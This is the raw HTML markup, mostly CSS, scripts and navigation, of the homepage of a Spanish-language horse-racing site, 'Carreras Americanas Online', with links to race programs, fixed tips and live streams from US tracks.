!important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="unslider-css-css" href="wp-content/plugins/advanced-ads-slider/public/assets/css/unslider_ver-1.4.7.css" type="text/css" media="all"/>
<link rel="stylesheet" id="slider-css-css" href="wp-content/plugins/advanced-ads-slider/public/assets/css/slider_ver-1.4.7.css" type="text/css" media="all"/>
<link rel="stylesheet" id="contact-form-7-css" href="wp-content/plugins/contact-form-7/includes/css/styles_ver-6.0.2.css" type="text/css" media="all"/>
<style id="contact-form-7-inline-css" type="text/css">
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel="stylesheet" id="asap-style-css" href="wp-content/themes/asap/assets/css/main.min_ver-03181224.css" type="text/css" media="all"/>
<style id="asap-style-inline-css" type="text/css">
body {font-family: 'Poppins', sans-serif !important;background: #FFFFFF;font-weight: 300 !important;}h1,h2,h3,h4,h5,h6 {font-family: 'Poppins', sans-serif !important;font-weight: 400;line-height: 1.3;}h1 {color:#181818}h2,h5,h6{color:#181818}h3{color:#181818}h4{color:#181818}.home-categories .article-loop:hover h3,.home-categories .article-loop:hover p {color:#181818 !important;}.grid-container .grid-item h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: 25px !important;line-height: 1.3;}.design-3 .grid-container .grid-item h2,.design-3 .grid-container .grid-item h2 {font-size: 25px !important;}.home-categories h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: calc(25px - 4px) !important;line-height: 1.3;}.home-categories .featured-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 700 !important;font-size: 25px !important;line-height: 1.3;}.home-categories .article-loop h3,.home-categories .regular-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}.home-categories .regular-post h3 {font-size: calc(18px - 1px) !important;}.home-categories .article-loop h3,.design-3 .home-categories .regular-post h3 {font-size: 18px !important;}.article-loop p,.article-loop h2,.article-loop h3,.article-loop h4,.article-loop span.entry-title, .related-posts p,.last-post-sidebar p,.woocommerce-loop-product__title {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: 300 !important;}.article-loop-featured p,.article-loop-featured h2,.article-loop-featured h3 {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: bold !important;}.article-loop .show-extract p,.article-loop .show-extract span {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}.home-categories .content-area .show-extract p {font-size: calc(18px - 2px) !important;}a {color: #8f00ef;}.the-content .post-index span,.des-category .post-index span {font-size:18px;}.the-content .post-index li,.the-content .post-index a,.des-category .post-index li,.des-category .post-index a,.comment-respond > p > span > a,.asap-pros-cons-title span,.asap-pros-cons ul li span,.woocommerce #reviews #comments ol.commentlist li .comment-text p,.woocommerce #review_form #respond p,.woocommerce .comment-reply-title,.woocommerce form .form-row label, .woocommerce-page form .form-row label {font-size: calc(18px - 2px);}.content-tags a,.tagcloud a {border:1px solid #8f00ef;}.content-tags a:hover,.tagcloud a:hover {color: #8f00ef99;}p,.the-content ul li,.the-content ol li,.content-wc ul li.content-wc ol li {color: #181818;font-size: 18px;line-height: 1.6;}.comment-author cite,.primary-sidebar ul li a,.woocommerce ul.products li.product .price,span.asap-author,.content-cluster .show-extract span,.home-categories h2 a {color: #181818;}.comment-body p,#commentform input,#commentform textarea{font-size: calc(18px - 2px);}.social-title,.primary-sidebar ul li a {font-size: calc(18px - 3px);}.breadcrumb a,.breadcrumb span,.woocommerce .woocommerce-breadcrumb {font-size: calc(18px - 5px);}.content-footer p,.content-footer li,.content-footer .widget-bottom-area,.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {font-size: calc(18px - 4px) !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border:1px solid #FFFFFF26 !important;}h1 {font-size: 38px;}.archive .content-loop h1 {font-size: calc(38px - 2px);}.asap-hero h1 {font-size: 32px;}h2 {font-size: 35px;}h3 {font-size: 29px;}h4 {font-size: 22px;}.site-header,#cookiesbox {background: #a32def;}.site-header-wc a span.count-number {border:1px solid #FFFFFF;}.content-footer {background: #a32def;}.comment-respond > p,.area-comentarios ol > p,.error404 .content-loop p + p,.search .content-loop .search-home + p {border-bottom:1px solid #8f00ef}.home-categories h2:after {background: #8f00ef}.pagination a,.nav-links a,.woocommerce #respond input#submit,.woocommerce a.button, .woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.wpcf7-form input.wpcf7-submit {background: #8f00ef;color: #FFFFFF !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border-bottom: 2px solid #8f00ef;}.pagination a:hover,.nav-links a:hover {background: #8f00efB3;}.article-loop a span.entry-title{color:#181818 !important;}.article-loop a:hover p,.article-loop a:hover h2,.article-loop a:hover h3,.article-loop a:hover span.entry-title,.home-categories-h2 h2 a:hover {color: #8f00ef !important;}.article-loop.custom-links a:hover span.entry-title,.asap-loop-horizontal .article-loop a:hover span.entry-title {color: #181818 !important;}#commentform input,#commentform textarea {border: 2px solid #8f00ef;font-weight: 300 !important;}.content-loop,.content-loop-design {max-width: 1200px;}.site-header-content,.site-header-content-top {max-width: 1200px;}.content-footer {max-width: calc(1200px - 32px); }.content-footer-social {background: #a32def1A;}.content-single {max-width: 1200px;}.content-page {max-width: 1200px;}.content-wc {max-width: 980px;}.reply a,.go-top {background: #8f00ef;color: #FFFFFF;}.reply a {border: 2px solid #8f00ef;}#commentform input[type=submit] {background: #8f00ef;color: #FFFFFF;}.site-header a,header,header label,.site-name h1 {color: #FFFFFF;}.content-footer a,.content-footer p,.content-footer .widget-area,.content-footer .widget-content-footer-bottom {color: #FFFFFF;}header .line {background: #FFFFFF;}.site-logo img {max-width: 350px;width:100%;}.content-footer .logo-footer img {max-width: 250px;}.search-header {margin-left: 0px;}.primary-sidebar {width:300px;}p.sidebar-title {font-size:calc(18px + 1px);}.comment-respond > p,.area-comentarios ol > p,.asap-subtitle,.asap-subtitle p {font-size:calc(18px + 2px);}.popular-post-sidebar ol a {color:#181818;font-size:calc(18px - 2px);}.popular-post-sidebar ol li:before,.primary-sidebar div ul li:before {border-color: #8f00ef;}.search-form input[type=submit] {background:#a32def;}.search-form {border:2px solid #8f00ef;}.sidebar-title:after {background:#8f00ef;}.single-nav .nav-prev a:before, .single-nav .nav-next a:before {border-color:#8f00ef;}.single-nav a {color:#181818;font-size:calc(18px - 3px);}.the-content .post-index {border-top:2px solid #8f00ef;}.the-content .post-index #show-table {color:#8f00ef;font-size: calc(18px - 3px);font-weight: 300;}.the-content .post-index .btn-show {font-size: calc(18px - 3px) !important;}.search-header form {width:300px;}.site-header .site-header-wc svg {stroke:#FFFFFF;}.item-featured {color:#FFFFFF;background:#e88330;}.item-new {color:#FFFFFF;background:#e83030;}.asap-style1.asap-popular ol li:before {border:1px solid #181818;}.asap-style2.asap-popular ol li:before {border:2px solid #8f00ef;}.category-filters a.checked .checkbox {background-color: #8f00ef; border-color: #8f00ef;background-image: url('data:image/svg+xml;charset=UTF-8,<svg viewBox="0 0 16 16" fill="%23FFFFFF" xmlns="http://www.w3.org/2000/svg"><path d="M5.5 11.793l-3.646-3.647.708-.707L5.5 10.379l6.646-6.647.708.707-7.354 7.354z"/></svg>');}.category-filters a:hover .checkbox {border-color: #8f00ef;}.design-2 .content-area.latest-post-container,.design-3 .regular-posts {grid-template-columns: repeat(3, 1fr);}.checkbox .check-table svg {stroke:#8f00ef;}html{scroll-behavior:smooth;}.article-content,#commentform input, #commentform textarea,.reply a,.woocommerce #respond input#submit, .woocommerce #respond input#submit.alt,.woocommerce-address-fields__field-wrapper input,.woocommerce-EditAccountForm input,.wpcf7-form input,.wpcf7-form textarea,.wpcf7-form input.wpcf7-submit,.grid-container .grid-item,.design-1 .featured-post-img,.design-1 .regular-post-img,.design-1 .lastest-post-img,.design-2 .featured-post-img,.design-2 .regular-post-img,.design-2 .lastest-post-img,.design-2 .grid-item,.design-2 .grid-item .grid-image-container,.design-2 .regular-post,.home.design-2.asap-box-design .article-loop,.design-3 .featured-post-img,.design-3 .regular-post-img,.design-3 .lastest-post-img {border-radius: 10px !important;}.pagination a, .pagination span, .nav-links a {border-radius:50%;min-width:2.5rem;}.reply a {padding:6px 8px !important;}.asap-icon,.asap-icon-single {border-radius:50%;}.asap-icon{margin-right:1px;padding:.6rem !important;}.content-footer-social {border-top-left-radius:10px;border-top-right-radius:10px;}.item-featured,.item-new,.average-rating-loop {border-radius:2px;}.content-item-category > span {border-top-left-radius: 3px;border-top-right-radius: 3px;}.woocommerce span.onsale,.woocommerce a.button,.woocommerce button.button, .woocommerce input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.product-gallery-summary .quantity input,#add_payment_method table.cart input,.woocommerce-cart table.cart input, .woocommerce-checkout table.cart input,.woocommerce div.product form.cart .variations select {border-radius:2rem !important;}.search-home input {border-radius:2rem !important;padding: 0.875rem 1.25rem !important;}.search-home button.s-btn {margin-right:1.25rem !important;}#cookiesbox p,#cookiesbox a {color: #FFFFFF;}#cookiesbox button {background: #FFFFFF;color:#a32def;}@media (max-width: 1050px) and (min-width:481px) {.article-loop-featured .article-image-featured {border-radius: 10px !important;}}@media (min-width:1050px) { #autocomplete-results {border-radius:3px;}ul.sub-menu,ul.sub-menu li {border-radius:10px;}.search-header input {border-radius:2rem !important;padding: 0 3 0 .85rem !important;}.search-header button.s-btn {width:2.65rem !important;}.site-header .asap-icon svg { stroke: #FFFFFF !important;}.home .content-loop {padding-top: 1.75rem;}}@media (min-width:1050px) {.content-footer {border-top-left-radius:10px;border-top-right-radius:10px;}}.article-loop .article-image,.article-loop a p,.article-loop img,.article-image-featured,input,textarea,a { transition:all .2s; }.article-loop:hover .article-image,.article-loop:hover img{transform:scale(1.05) }.the-content .post-index #index-table{display:none;}.the-content .post-index {background:#fff !important;border-left:none;border-bottom:none;border-right:none;box-shadow: 0 10px 26px rgba(0, 0, 0, 0.125);margin-top:26px !important;}.author-box {box-shadow: 0 10px 26px rgba(0, 0, 0, 0.125);}@media(max-width: 480px) {h1, .archive .content-loop h1 {font-size: calc(38px - 8px);}.asap-hero h1 {font-size: calc(32px - 8px);}h2 {font-size: calc(35px - 4px);}h3 {font-size: calc(29px - 4px);}.article-loop-featured .article-image-featured {border-radius: 10px !important;}}@media(min-width:1050px) {.content-thin {width: calc(95% - 300px);}#menu>ul {font-size: calc(18px - 2px);} #menu ul .menu-item-has-children:after {border: solid #FFFFFF;border-width: 0 2px 2px 0;}}@media(max-width:1050px) {#menu ul li .sub-menu li a:hover { color:#8f00ef !important;}#menu ul>li ul>li>a{font-size: calc(18px - 2px);}} .asap-box-design .last-post-sidebar .article-content { min-height:140px;}.asap-box-design .last-post-sidebar .article-loop {margin-bottom:.85rem !important;} .asap-box-design .last-post-sidebar article:last-child { margin-bottom:2rem !important;}.the-content ul:not(#index-table) li::marker {color: #8f00ef;}.the-content ol:not(.post-index ol) > li::before {content: counter(li);counter-increment: li;left: -1.5em;top: 65%;color:#FFFFFF;background: #8f00ef;height: 1.4em;min-width: 1.22em;padding: 1px 1px 1px 2px;border-radius: 6px;border: 1px solid #8f00ef;line-height: 1.5em;font-size: 22px;text-align: center;font-weight: normal;float: left !important;margin-right: 14px;margin-top: 8px;}.the-content ol:not(.post-index ol) {counter-reset: li;list-style: none;padding: 0;margin-bottom: 2rem;text-shadow: 0 1px 0 rgb(255 255 255 / 50%);}.the-content ol:not(.post-index ol) > li {position: relative;display: block;padding: 0.5rem 0 0;margin: 0.5rem 0 1rem !important;border-radius: 10px;text-decoration: none;margin-left: 2px;}.asap-date-loop {font-size: calc(18px - 5px) !important;text-align:center;}.sticky {top: 22px !important;}.the-content h2:before,.the-content h2 span:before{margin-top: -20px;height: 20px;}header {position:relative !important;}@media (max-width: 1050px) {.content-single,.content-page {padding-top: 0 !important;}.content-loop {padding: 2rem;}.author .content-loop, .category .content-loop {padding: 1rem 2rem 2rem 2rem;}}.asap-hero-content h1,.asap-hero-content p {color:#FFFFFF !important;}@media (max-width: 1050px) {.content-page,.content-single {padding-top: 0 !important;}}@media (max-width: 1050px) {.asap-hero {height: 300px;margin-top:-10px;}}.asap-hero:after {background: radial-gradient(ellipse at center, #a32def 18%,#000000d1 100%);}.asap-content-logo-top {background: #a32def;}.site-header-content{justify-content:center;}@media (max-width: 1050px){.site-logo img{max-height:36px;}#menu { margin-top: 60px;}.asap-content-logo-top {padding: 0 1rem !important;z-index: 9999;width: 100%;height:60px;}}@media (min-width: 1050px){.site-header-content-top {padding-left:1rem;padding-rigth:1rem;justify-content:space-between;}}@media (max-width: 1050px){.asap-content-logo-top {position:absolute;}}@media(min-width:1050px) {.site-header {box-shadow: 0 1px 12px rgb(0 0 0 / 30%);}.asap-content-logo-top {position: relative;z-index:9999;overflow:hidden;}}@media(max-width:1050px) {.asap-content-logo-top {box-shadow: 0 1px 12px rgb(0 0 0 / 30%);}}.content-footer .widget-area {padding-right:2rem;}footer {background: #a32def;}.content-footer {padding:20px;}.content-footer p.widget-title {margin-bottom:10px;}.content-footer .logo-footer {width:100%;align-items:flex-start;}.content-footer-social {width: 100%;}.content-single,content-page {margin-bottom:2rem;}.content-footer-social > div {max-width: calc(1200px - 32px);margin:0 auto;}.content-footer .widget-bottom-area {margin-top:1.25rem;}.content-footer .widget-bottom-title {display: none;}@media (min-width:1050px) {.content-footer {padding:30px 0;}.content-footer .logo-footer {margin:0 1rem 0 0 !important;padding-right:2rem !important;}}@media (max-width:1050px) {.content-footer .logo-footer {margin:0 0 1rem 0 !important;}.content-footer .widget-area {margin-top:2rem !important;}}@media(max-width:1050px) {.asap-content-logo-top {width:calc(100% - 68px) !important;justify-content:left;}.asap-content-logo-top .site-logo {padding:0;}.site-header-content {justify-content:right !important;}.site-header-content #menu {margin-top: 0;}}@media(min-width:1050px) {.site-header-content {flex-direction:column;}.social-desktop {display:none;}}@media(min-width:1050px){#menu ul>li ul{max-height:300px !important;overflow-y:auto;}}.search-header input {background:#FFFFFF !important;}.search-header button.s-btn,.search-header input::placeholder {color: #484848 !important;opacity:1 !important;}.search-header button.s-btn:hover {opacity:.7 !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border-color: #FFFFFF !important;}@media (min-width: 768px) {.content-page .post-thumbnail {float: left;margin: 0.75rem 1rem 0.5rem 0 !important;max-width: 300px;}}@media(min-width:768px) {.design-1 .grid-container .grid-item.item-2 h2,.design-1 .grid-container .grid-item.item-4 h2 {font-size: calc(25px - 8px) !important;}}
</style>
<link rel="stylesheet" id="elementor-icons-css" href="wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min_ver-5.34.0.css" type="text/css" media="all"/>
<link rel="stylesheet" id="elementor-frontend-css" href="wp-content/plugins/elementor/assets/css/frontend.min_ver-3.26.4.css" type="text/css" media="all"/>
<link rel="stylesheet" id="elementor-post-434-css" href="wp-content/uploads/elementor/css/post-434_ver-1736448923.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jet-tabs-frontend-css" href="wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend_ver-2.1.25.3.css" type="text/css" media="all"/>
<link rel="stylesheet" id="widget-text-editor-css" href="wp-content/plugins/elementor/assets/css/widget-text-editor.min_ver-3.26.4.css" type="text/css" media="all"/>
<link rel="stylesheet" id="elementor-post-37-css" href="wp-content/uploads/elementor/css/post-37_ver-1736449011.css" type="text/css" media="all"/>
<link rel="stylesheet" id="google-fonts-1-css" href="//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap&amp;ver=6.7.3" type="text/css" media="all"/>
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="wp-includes/js/jquery/jquery.min_ver-3.7.1.js" id="jquery-core-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/jquery-migrate.min_ver-3.4.1.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min_ver-1.4.7.js" id="unslider-js-js"></script>
<script type="text/javascript" src="wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move_ver-1.4.7.js" id="unslider-move-js-js"></script>
<script type="text/javascript" src="wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe_ver-1.4.7.js" id="unslider-swipe-js-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/advanced-ads/public/assets/js/advanced.min_ver-1.56.1.js" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/advanced-ads-pro/modules/advanced-visitor-conditions/inc/conditions.min_ver-2.21.2.js" id="advanced_ads_pro/visitor_conditions-js"></script>
<link rel="shortlink" href="/"/>
<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="carre-layer-custom-css"></style><script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<meta name="theme-color" content="#a32def"><style>@font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 300;
            src: local(""),
            url("wp-content/themes/asap/assets/fonts/poppins-300.woff") format("woff2"),
            url("wp-content/themes/asap/assets/fonts/poppins-300.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 700;
            src: local(""),
            url("wp-content/themes/asap/assets/fonts/poppins-700.woff") format("woff2"),
            url("wp-content/themes/asap/assets/fonts/poppins-700.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 400;
            src: local(""),
            url("wp-content/themes/asap/assets/fonts/poppins-400.woff") format("woff2"),
            url("wp-content/themes/asap/assets/fonts/poppins-400.woff") format("woff");
            font-display: swap;
        } </style>
    <!-- Schema: Organization -->
        <script type="application/ld+json">
    	{"@context":"http:\/\/schema.org","@type":"Organization","name":"Carreras Americanas","alternateName":"Carreras Americanas","url":"https:\/\/carrerasamericanas.online","logo":"https:\/\/carrerasamericanas.online\/wp-content\/uploads\/2023\/09\/CARRERAS-AMERICANAS-LOGOTIPO.png"}    </script>
    <!-- Schema: Article -->
    <!-- Schema: Search -->
            <script type="application/ld+json">
            {"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/carrerasamericanas.online","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https:\/\/carrerasamericanas.online\/?s={s}"},"query-input":"required name=s"}}        </script>
    <!-- Schema: Video -->
<meta name="generator" content="Elementor 3.26.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2650654036423544" ></script>
<!-- ANALYTIC -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W3M5VYQZTM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-W3M5VYQZTM');
</script>
<link rel="icon" href="wp-content/uploads/2023/09/Carreras-Americanas-online-fav-150x150.png" sizes="32x32"/>
<link rel="icon" href="wp-content/uploads/2023/09/Carreras-Americanas-online-fav.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="wp-content/uploads/2023/09/Carreras-Americanas-online-fav.png"/>
<meta name="msapplication-TileImage" content="https://carrerasamericanas.online/wp-content/uploads/2023/09/Carreras-Americanas-online-fav.png"/>
		<style type="text/css" id="wp-custom-css">
			.carre-close-button {
    width: 35px !important;
    height: 35px !important;
    line-height: 35px !important;
}
ins.adsbygoogle a {
    display: none !important;
}
ins.adsbygoogle[data-ad-status="unfilled"] a {
    display: block !important;
}
		</style>
		</head>
<body class="home page page-id-37 elementor-default elementor-kit-434 elementor-page elementor-page-37 aa-prefix-carre-">
<div class="asap-content-logo-top">
	<div class="site-header-content-top">
	<div class="site-logo"><a href="/" class="custom-logo-link" rel="home" aria-current="page"><img width="2048" height="300" src="wp-content/uploads/2023/09/CARRERAS-AMERICANAS-LOGOTIPO.png" class="custom-logo" alt="CARRERAS AMERICANAS LOGOTIPO" decoding="async" srcset="wp-content/uploads/2023/09/CARRERAS-AMERICANAS-LOGOTIPO.png 2048w, wp-content/uploads/2023/09/CARRERAS-AMERICANAS-LOGOTIPO-300x44.png 300w, wp-content/uploads/2023/09/CARRERAS-AMERICANAS-LOGOTIPO-1024x150.png 1024w, wp-content/uploads/2023/09/CARRERAS-AMERICANAS-LOGOTIPO-768x113.png 768w, wp-content/uploads/2023/09/CARRERAS-AMERICANAS-LOGOTIPO-1536x225.png 1536w" sizes="(max-width: 2048px) 100vw, 2048px"/></a></div>
	<div class="search-header">
	    <form action="/" method="get">
	        <input autocomplete="off" id="search-header" placeholder="Buscar" value="" name="s" required>
	        <button class="s-btn" type="submit" aria-label="Buscar">
	            <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24">
	                <circle cx="11" cy="11" r="8"></circle>
	                <line x1="21" y1="21" x2="16.65" y2="16.65"></line>
	            </svg>
	        </button>
	    </form>
	    <div id="autocomplete-results">
		    <ul id="results-list">
		    </ul>
		    <div id="view-all-results" style="display: none;">
		        <a href="#" id="view-all-link" class="view-all-button">Ver todos los resultados</a>
		    </div>
		</div>
	</div>
	</div>
</div>
<header class="site-header">
	<div class="site-header-content">
<div>
	<input type="checkbox" id="btn-menu"/>
	<label id="nav-icon" for="btn-menu">
		<div class="circle nav-icon">
			<span class="line top"></span>
			<span class="line middle"></span>
			<span class="line bottom"></span>
		</div>
	</label>
	<nav id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
		<div class="search-responsive">
			<form action="/" method="get">
				<input autocomplete="off" id="search-menu" placeholder="Buscar" value="" name="s" required>
				<button class="s-btn" type="submit" aria-label="Buscar">
					<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24">
						<circle cx="11" cy="11" r="8"></circle>
						<line x1="21" y1="21" x2="16.65" y2="16.65"></line>
					</svg>
				</button>
			</form>	
		</div>
		<ul id="menu-menu-principal" class="header-menu"><li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-37 current_page_item menu-item-56"><a href="/" aria-current="page" itemprop="url">Inicio</a></li>
<li id="menu-item-11746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11746"><a href="retrospectos-americanas-en-pdf-descargar/" itemprop="url">Retrospectos</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="datos-americanas-fijos/" itemprop="url">Datos Fijos</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-534"><a href="#" itemprop="url">En Vivo</a>
<ul class="sub-menu">
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-565"><a href="gulfstream-park-en-vivo/" itemprop="url">GULFSTREAM PARK</a></li>
	<li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-541"><a href="belmont-park-en-vivo/" itemprop="url">BELMONT PARK</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-552"><a href="keeneland-en-vivo/" itemprop="url">KEENELAND</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-566"><a href="horseshoe-indianapolis-en-vivo/" itemprop="url">HORSESHOE INDIANAPOLIS</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-570"><a href="finger-lakes-en-vivo/" itemprop="url">FINGER LAKES</a></li>
</ul>
</li>
</ul>		
	</nav> 
</div>					
	</div>
</header>
    <div class="asap-hero">
        <picture>
                    </picture>
        <div class="asap-hero-content">
            <h1>Carreras Americanas Online</h1>
                                </div>
    </div>
<main class="content-page">
	<article class="content-thin">
	<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2"><meta name="itemListOrder" content="Ascending"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Carreras Americanas</span></a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">Carreras Americanas Online</span><meta itemprop="position" content="2"></li></ul></div>
				<div class="ads-asap ads-asap-aligncenter">
				<!-- DISPLAY CABECERA -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-2650654036423544" data-ad-slot="9497382344" data-ad-format="auto" data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
				</div>
	<div class="the-content">
			<div data-elementor-type="wp-page" data-elementor-id="37" class="elementor elementor-37">
				<div class="elementor-element elementor-element-4695809e e-flex e-con-boxed e-con e-parent" data-id="4695809e" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1c933bbf elementor-widget elementor-widget-text-editor" data-id="1c933bbf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
